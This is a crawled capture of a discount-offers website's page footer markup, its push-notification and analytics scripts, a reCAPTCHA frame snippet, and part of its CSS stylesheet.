			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011626590282000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011626590282000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IubToHbkH0-4_T5E3ENp0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769963232889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.80
body_size: 18003
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
